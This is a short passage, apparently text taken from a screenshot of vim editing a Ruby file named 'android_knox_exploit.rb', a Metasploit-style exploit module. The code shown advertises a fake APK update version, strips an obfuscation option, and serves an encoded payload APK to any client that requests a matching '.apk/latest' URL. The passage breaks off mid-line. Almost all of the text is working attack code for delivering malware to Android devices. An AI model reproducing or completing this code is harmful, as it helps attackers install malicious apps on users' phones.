 vim android_knox_exploit.rb
File Edit View Terminal Tabs Help
register_options([
OptString.new('APK_VERSION', [
false, "The update version to advertise to the client", "1337"
])
])
deregister_options('JsObfuscate')
end
def exploit
@served_payloads = Hash.new(0)
super
end
def apk_bytes
payload.encoded
end
def on_request_uri(cli, req)
if req.uri =~ /\/([a-zA-Z0-9]+)\.apk\/latest$/
if req.method.upcase == 'HEAD'
print_status "Serving metadata..."
send_response(cli, '', magic_headers)
else
print_status "Serving payload '#{$1}'..."
@served_payloads[$1] = 1
send_response(cli, apk_bytes, magic_headers)
end
elsif req.uri =~ /_poll/
usa